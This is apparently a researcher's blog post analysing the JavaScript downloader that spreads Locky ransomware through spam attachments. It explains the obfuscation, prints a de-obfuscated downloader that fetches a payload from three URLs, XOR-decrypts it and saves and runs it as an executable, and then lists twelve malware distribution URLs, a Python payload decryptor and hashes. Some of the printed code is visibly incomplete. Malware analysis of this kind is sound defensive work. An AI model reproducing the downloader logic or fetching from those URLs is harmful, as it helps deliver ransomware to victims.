After my last post I saw a lot of Locky related SPAM, so I decided to take a look at the downloader script that I skipped before. Almost all Locky downloader scripts that I have seen before arrived at the endpoint through a SPAM mail that usually contains a ZIP or RAR archive with a single JavaScript file that has a phishing name like swift_xxx.js or addition_xxx.js. I still find puzzling why people keep clicking on these files but it seems to be a very effective way of spreading this (and not only this) ransomware.

I analyzed four JS downloader scripts from the past couple of days. All seem to have the exact same structure and functionality. They begin with a huge comment that contains a single variable.Notice the highlighted @cc_on string in the comment. According to MSDN this statement activates conditional compilation support within comments in JavaScript. In other words, what almost all editors will annotate as comment (see the green color?) will actually be evaluated by the compiler. I don’t know the reason why the authors chose to go with this statement, it could be just to avoid errors popping up or to confuse JS emulators in AV products. As you can see, the comment contains only one variable with a random name. This variable contains the whole “obfuscated” JavaScript downloader. If we scroll down, the only part with some actual logic is at the bottom.First, the content of the variable gets reversed, one can already see that the script begins with a variable declaration. Next, all the content gets joined into one string that is the final script and is passed to eval(). The second eval() call will not be evaluated at all.

There are several ways to “de-obfuscate” this script. One way is to do it manually in a text editor by replacing “, ”, ” (this separator can be different in each script) strings with an empty string and then reversing the content of the variable. I found some scripts where reverse what not needed at all and this was by far the easiest way. Another option is to replace the eval() call by a call to alert(). This is a very convenient way, I used the online service repl.it to display the de-obfuscated script through alert(). This works most of the time but in this case it probably hit the limit of alert() and only a part of the script was displayed. Therefore I decided to go with the third option which is to save the de-obfuscated script to a file:

```var fso = new ActiveXObject("Scripting.FileSystemObject");
var f = fso.CreateTextFile(WScript.Arguments(0), true);
f.write(y);
f.Close();
```

Replacing the call to eval() with the code above and passing the parameter of eval() to write() will cause the de-obfuscated script to be saved to a file we specified on the command line (yes, I know this is MSWin only). I usually run the result through a JS beautifier too, just to have a better overview of the code. The online beautifier jsbeautifier.org does a really great job.

So here we are with the de-obfuscated JavaScript downloader for Locky. It is much more readable but contains still a lot of name mangling to hide the real logic and especially the strings that would be interesting to us. Here are some examples of further “obfuscation” attempts:As you can see, all strings are split to sub-strings and concatenated at the place of usage. Also, random named dummy functions are used that just return the passed variable, so they can be replaced in the code by their arguments. In some cases, numbers are obfuscated as string length:Some variables are not used at all. In some cases, numeric constants are expressed as arithmetic operations. Once you replace all string concatenations with their respective values, you get a very readable JavaScript. Even before doing that, you can guess the purpose of some of the function. This is for instance the main decryption function (notice the XOR operation and the usage of ORWd variable from the previous picture):Every scripts contains three download URLs that are tried one-by-one. If the script manages to successfully download the payload, it is decoded first, then decrypted and then encoded back and saved as an executable. The decode and encode part of the script is a mystery to me (you will see the actual code later on). I’m a total n00b in JavaScript as I hate that language so there is a big chance that I’m missing something but as far as I can tell the only reason those function are present in the code is that the authors designed the decrypt routine to work with a string and not with a byte array. So when the script loads the encrypted binary payload, it loads it as a text, it gets transformed to string (16bit string to be precise) and that has to be fixed (as bytes are needed). Feels really too complicated to me, but maybe that is just another obfuscation strategy, I don’t know. Anyway, here is the completely de-obfuscated script with meaningful variable names and comments:

```var urls = ["URL1", "URL2", "URL3"];
var shellObj = WScript["CreateObject"]("WScript.Shell");
var payloadBaseName = shellObj.ExpandEnvironmentStrings("%TEMP%/") + "MSMD4pvbG";

// just try WinHttp.WinHttpRequest.5.1, the original script also tried MSXML2.XMLHTTP
var httpObj = WScript["CreateObject"]("WinHttp.WinHttpRequest.5.1");
var urlIndex = 0;

do {
try {
// tried all URLs, sleep a while and then try again
if (urlIndex >= urls["length"]) {
urlIndex = 0;
WScript["Sleep"](1000);
}

httpObj["open"]("GET", urls[urlIndex++ % urls["length"]], false);
httpObj["send"]();

// no luck, sleep a while and try the next URL
WScript["Sleep"](100);
continue;
}

// save payload to file without .exe extension

streamObj["open"]();
streamObj["type"] = 1;
streamObj["write"](httpObj["ResponseBody"]);
streamObj["position"] = 0;
streamObj["close"]();

buffer = Decrypt(buffer);

// check size and if PE file
if (buffer["length"] < 110 * 1024 || buffer["length"] > 150 * 1024 || !IsPEFile(buffer)) {
continue;
}

// encode back to binary and save as .exe file
try {
} catch (e) {
break;
};

// run payload with 321 argument on command line
break;
} catch (e) {
WScript["Sleep"](1000);
continue;
};
} while (1);

function Decrypt(buffer) {
// get last 4 bytes from payload and create a checksum
var checksum;
var crc = buffer[buffer["length"] - 4] | buffer[buffer["length"] - 3] << (8) | buffer[buffer["length"] - 2] << 16 | buffer[buffer["length"] - 1] << 24;

// cut off checksum
buffer["splice"](buffer["length"] - 4, 4);
checksum = 4;

for (var idx = 0; idx < buffer["length"]; idx++) {
checksum = (checksum + buffer[idx]) % 0x100000000;
};

// verify calculated checksum against saved checksum from payload
if (checksum != crc) {
return []
};

// decrypt reversed buffer
key = 29;
delta = 1;
buffer = buffer.reverse();

for (var idx = 0; idx < buffer["length"]; idx++) {
buffer[idx] ^= key;
key = (key + delta) % 256;
};

return buffer;
};

function IsPEFile(buffer) {
// check MZ signature
if (buffer == 0x4D && buffer == 0x5A) {
return true;
} else {
return false;
}
};

streamObj["type"] = 2;
streamObj["Charset"] = "437";
streamObj["open"]();

streamObj["close"]();

return DecodeBuffer(buffer);
};

function DecodeBuffer(buffer) {
var ZUe = new Array();

ZUe[0xC7] = 0x80;ZUe[0xFC] = 0x81;ZUe[0xE9] = 0x82;ZUe[0xE2] = 0x83;ZUe[0xE4] = 0x84;ZUe[0xE0] = 0x85;
ZUe[0xE5] = 0x86;ZUe[0xE7] = 0x87;ZUe[0xEA] = 0x88;ZUe[0xEB] = 0x89;ZUe[0xE8] = 0x8A;ZUe[0xEF] = 0x8B;
ZUe[0xEE] = 0x8C;ZUe[0xEC] = 0x8D;ZUe[0xC4] = 0x8E;ZUe[0xC5] = 0x8F;ZUe[0xC9] = 0x90;ZUe[0xE6] = 0x91;
ZUe[0xC6] = 0x92;ZUe[0xF4] = 0x93;ZUe[0xF6] = 0x94;ZUe[0xF2] = 0x95;ZUe[0xFB] = 0x96;ZUe[0xF9] = 0x97;
ZUe[0xFF] = 0x98;ZUe[0xD6] = 0x99;ZUe[0xDC] = 0x9A;ZUe[0xA2] = 0x9B;ZUe[0xA3] = 0x9C;ZUe[0xA5] = 0x9D;
ZUe[0x20A7] = 0x9E;ZUe[0x192] = 0x9F;ZUe[0xE1] = 0xA0;ZUe[0xED] = 0xA1;ZUe[0xF3] = 0xA2;ZUe[0xFA] = 0xA3;
ZUe[0xF1] = 0xA4;ZUe[0xD1] = 0xA5;ZUe[0xAA] = 0xA6;ZUe[0xBA] = 0xA7;ZUe[0xBF] = 0xA8;ZUe[0x2310] = 0xA9;
ZUe[0xAC] = 0xAA;ZUe[0xBD] = 0xAB;ZUe[0xBC] = 0xAC;ZUe[0xA1] = 0xAD;ZUe[0xAB] = 0xAE;ZUe[0xBB] = 0xAF;
ZUe[0x2591] = 0xB0;ZUe[0x2592] = 0xB1;ZUe[0x2593] = 0xB2;ZUe[0x2502] = 0xB3;ZUe[0x2524] = 0xB4;ZUe[0x2561] = 0xB5;
ZUe[0x2562] = 0xB6;ZUe[0x2556] = 0xB7;ZUe[0x2555] = 0xB8;ZUe[0x2563] = 0xB9;ZUe[0x2551] = 0xBA;ZUe[0x2557] = 0xBB;
ZUe[0x255D] = 0xBC;ZUe[0x255C] = 0xBD;ZUe[0x255B] = 0xBE;ZUe[0x2510] = 0xBF;ZUe[0x2514] = 0xC0;ZUe[0x2534] = 0xC1;
ZUe[0x252C] = 0xC2;ZUe[0x251C] = 0xC3;ZUe[0x2500] = 0xC4;ZUe[0x253C] = 0xC5;ZUe[0x255E] = 0xC6;ZUe[0x255F] = 0xC7;
ZUe[0x255A] = 0xC8;ZUe[0x2554] = 0xC9;ZUe[0x2569] = 0xCA;ZUe[0x2566] = 0xCB;ZUe[0x2560] = 0xCC;ZUe[0x2550] = 0xCD;
ZUe[0x256C] = 0xCE;ZUe[0x2567] = 0xCF;ZUe[0x2568] = 0xD0;ZUe[0x2564] = 0xD1;ZUe[0x2565] = 0xD2;ZUe[0x2559] = 0xD3;
ZUe[0x2558] = 0xD4;ZUe[0x2552] = 0xD5;ZUe[0x2553] = 0xD6;ZUe[0x256B] = 0xD7;ZUe[0x256A] = 0xD8;ZUe[0x2518] = 0xD9;
ZUe[0x250C] = 0xDA;ZUe[0x2588] = 0xDB;ZUe[0x2584] = 0xDC;ZUe[0x258C] = 0xDD;ZUe[0x2590] = 0xDE;ZUe[0x2580] = 0xDF;
ZUe[0x3B1] = 0xE0;ZUe[0xDF] = 0xE1;ZUe[0x393] = 0xE2;ZUe[0x3C0] = 0xE3;ZUe[0x3A3] = 0xE4;ZUe[0x3C3] = 0xE5;
ZUe[0xB5] = 0xE6;ZUe[0x3C4] = 0xE7;ZUe[0x3A6] = 0xE8;ZUe[0x398] = 0xE9;ZUe[0x3A9] = 0xEA;ZUe[0x3B4] = 0xEB;
ZUe[0x221E] = 0xEC;ZUe[0x3C6] = 0xED;ZUe[0x3B5] = 0xEE;ZUe[0x2229] = 0xEF;ZUe[0x2261] = 0xF0;ZUe[0xB1] = 0xF1;
ZUe[0x2265] = 0xF2;ZUe[0x2264] = 0xF3;ZUe[0x2320] = 0xF4;ZUe[0x2321] = 0xF5;ZUe[0xF7] = 0xF6;ZUe[0x2248] = 0xF7;
ZUe[0xB0] = 0xF8;ZUe[0x2219] = 0xF9;ZUe[0xB7] = 0xFA;ZUe[0x221A] = 0xFB;ZUe[0x207F] = 0xFC;ZUe[0xB2] = 0xFD;
ZUe[0x25A0] = 0xFE;ZUe[0xA0] = 0xFF;

var outBuf = new Array();

for (var idx = 0; idx < buffer["length"]; idx++) {
var cc = buffer["charCodeAt"](idx);
if (cc < 128) {
var b = cc;
} else {
var b = ZUe[cc];
}
outBuf["push"](b);
};

return outBuf;
};

function EncodeBuffer(buffer) {
var WNKh = new Array();

WNKh[0x80] = 0x00C7;WNKh[0x81] = 0x00FC;WNKh[0x82] = 0x00E9;WNKh[0x83] = 0x00E2;WNKh[0x84] = 0x00E4;WNKh[0x85] = 0x00E0;
WNKh[0x86] = 0x00E5;WNKh[0x87] = 0x00E7;WNKh[0x88] = 0x00EA;WNKh[0x89] = 0x00EB;WNKh[0x8A] = 0x00E8;WNKh[0x8B] = 0x00EF;
WNKh[0x8C] = 0x00EE;WNKh[0x8D] = 0x00EC;WNKh[0x8E] = 0x00C4;WNKh[0x8F] = 0x00C5;WNKh[0x90] = 0x00C9;WNKh[0x91] = 0x00E6;
WNKh[0x92] = 0x00C6;WNKh[0x93] = 0x00F4;WNKh[0x94] = 0x00F6;WNKh[0x95] = 0x00F2;WNKh[0x96] = 0x00FB;WNKh[0x97] = 0x00F9;
WNKh[0x98] = 0x00FF;WNKh[0x99] = 0x00D6;WNKh[0x9A] = 0x00DC;WNKh[0x9B] = 0x00A2;WNKh[0x9C] = 0x00A3;WNKh[0x9D] = 0x00A5;
WNKh[0x9E] = 0x20A7;WNKh[0x9F] = 0x0192;WNKh[0xA0] = 0x00E1;WNKh[0xA1] = 0x00ED;WNKh[0xA2] = 0x00F3;WNKh[0xA3] = 0x00FA;
WNKh[0xA4] = 0x00F1;WNKh[0xA5] = 0x00D1;WNKh[0xA6] = 0x00AA;WNKh[0xA7] = 0x00BA;WNKh[0xA8] = 0x00BF;WNKh[0xA9] = 0x2310;
WNKh[0xAA] = 0x00AC;WNKh[0xAB] = 0x00BD;WNKh[0xAC] = 0x00BC;WNKh[0xAD] = 0x00A1;WNKh[0xAE] = 0x00AB;WNKh[0xAF] = 0x00BB;
WNKh[0xB0] = 0x2591;WNKh[0xB1] = 0x2592;WNKh[0xB2] = 0x2593;WNKh[0xB3] = 0x2502;WNKh[0xB4] = 0x2524;WNKh[0xB5] = 0x2561;
WNKh[0xB6] = 0x2562;WNKh[0xB7] = 0x2556;WNKh[0xB8] = 0x2555;WNKh[0xB9] = 0x2563;WNKh[0xBA] = 0x2551;WNKh[0xBB] = 0x2557;
WNKh[0xBC] = 0x255D;WNKh[0xBD] = 0x255C;WNKh[0xBE] = 0x255B;WNKh[0xBF] = 0x2510;WNKh[0xC0] = 0x2514;WNKh[0xC1] = 0x2534;
WNKh[0xC2] = 0x252C;WNKh[0xC3] = 0x251C;WNKh[0xC4] = 0x2500;WNKh[0xC5] = 0x253C;WNKh[0xC6] = 0x255E;WNKh[0xC7] = 0x255F;
WNKh[0xC8] = 0x255A;WNKh[0xC9] = 0x2554;WNKh[0xCA] = 0x2569;WNKh[0xCB] = 0x2566;WNKh[0xCC] = 0x2560;WNKh[0xCD] = 0x2550;
WNKh[0xCE] = 0x256C;WNKh[0xCF] = 0x2567;WNKh[0xD0] = 0x2568;WNKh[0xD1] = 0x2564;WNKh[0xD2] = 0x2565;WNKh[0xD3] = 0x2559;
WNKh[0xD4] = 0x2558;WNKh[0xD5] = 0x2552;WNKh[0xD6] = 0x2553;WNKh[0xD7] = 0x256B;WNKh[0xD8] = 0x256A;WNKh[0xD9] = 0x2518;
WNKh[0xDA] = 0x250C;WNKh[0xDB] = 0x2588;WNKh[0xDC] = 0x2584;WNKh[0xDD] = 0x258C;WNKh[0xDE] = 0x2590;WNKh[0xDF] = 0x2580;
WNKh[0xE0] = 0x03B1;WNKh[0xE1] = 0x00DF;WNKh[0xE2] = 0x0393;WNKh[0xE3] = 0x03C0;WNKh[0xE4] = 0x03A3;WNKh[0xE5] = 0x03C3;
WNKh[0xE6] = 0x00B5;WNKh[0xE7] = 0x03C4;WNKh[0xE8] = 0x03A6;WNKh[0xE9] = 0x0398;WNKh[0xEA] = 0x03A9;WNKh[0xEB] = 0x03B4;
WNKh[0xEC] = 0x221E;WNKh[0xED] = 0x03C6;WNKh[0xEE] = 0x03B5;WNKh[0xEF] = 0x2229;WNKh[0xF0] = 0x2261;WNKh[0xF1] = 0x00B1;
WNKh[0xF2] = 0x2265;WNKh[0xF3] = 0x2264;WNKh[0xF4] = 0x2320;WNKh[0xF5] = 0x2321;WNKh[0xF6] = 0x00F7;WNKh[0xF7] = 0x2248;
WNKh[0xF8] = 0x00B0;WNKh[0xF9] = 0x2219;WNKh[0xFA] = 0x00B7;WNKh[0xFB] = 0x221A;WNKh[0xFC] = 0x207F;WNKh[0xFD] = 0x00B2;
WNKh[0xFE] = 0x25A0;WNKh[0xFF] = 0x00A0;

var RLWv = new Array();
var Qq1 = "";
var HTBb7;
var cc;
for (var idx = 0; idx < buffer["length"]; idx++) {
HTBb7 = buffer[idx];
if (HTBb7 < 128) {
cc = HTBb7;
} else {
cc = WNKh[HTBb7];
}
RLWv.push(String["fromCharCode"](cc));
}
Qq1 = RLWv["join"]("");
return Qq1;
};

function SaveFile(fileName, buffer) {
streamObj["type"] = 2;
streamObj["Charset"] = "437";
streamObj["open"]();
streamObj["writeText"](EncodeBuffer(buffer));
streamObj["SaveToFile"](fileName, 2);
streamObj["close"]();
};
```

Notice the highlighted lines in the source code. Those three numbers are (apart from the URL triple) the only variable values between different download scripts. The variable checksum is the initial seeding value for checksum calculation (remember the ORWd variable above?), key is the initial XOR key value and delta is the XOR key modifier. Only the last two values are needed to decrypt the downloaded payload and get the actual Locky binary.

From the four scripts that I analyzed, I got the following download URLs:

1. http://selen.yu-nagi.com/g02tx18t
2. http://karlsmart.com/9it3vmj4
3. http://platanenhof-zschornewitz.homepage.t-online.de/cjv865
4. http://totalsportnetwork.com/kpbrp2mq
5. http://fuji-mig.com/awcigpa1
6. http://unitedprogamers.za.pl/ylxt67
7. http://72.10.54.4/~private/49aqe871
8. http://66.109.30.133/~PlcmSpIp/400mks
9. http://malgorzatakowal.republika.pl/jvmf7qcs
10. http://century21keim.com/ltrei9np
11. http://grantica.ru/ewkjc1
12. http://www.italius.com/xbwdv0j

```import argparse

# parse command line arguments
parser = argparse.ArgumentParser(description='Locky payload decryptor', epilog='by dP at 4d5a.re')
parser.add_argument('-k', '--key', help='first key to initialize decryption', type=int)
parser.add_argument('-d', '--delta', help='second key used as decryption delta', type=int)

# create dictionary with command line arguments
args = vars(parser.parse_args())

# this is to save the payload content
buf = None

# open and load encrypted file

# reverse buffer and strip off control checksum
buf.reverse()
buf = buf[4:]

# set the keys from command line or try to guess them
k = args['key']

if k == None:
k = buf ^ 0x4D

kd = args['delta']

if kd == None:
kd = 0

while (buf ^ ((k + kd) % 256)) != 0x5A:
kd += 1

print('Using key: ' + str(k) + ', delta: ' + str(kd))

# decrypt buffer
for i in range(len(buf)):
buf[i] ^= k
k = (k + kd) % 256

# open output file and save decrypted payload
with open(args['DECFILE'], 'wb') as fout:
fout.write(buf)
```

Using this script, I was able to decrypt all six downloaded payloads. Here are their hashes if you are interested:

1. 51a285c9e9e2c9f5de6fc7e3554c1fbd
2. f340c7e893b00466101bc1f5cfc1cd35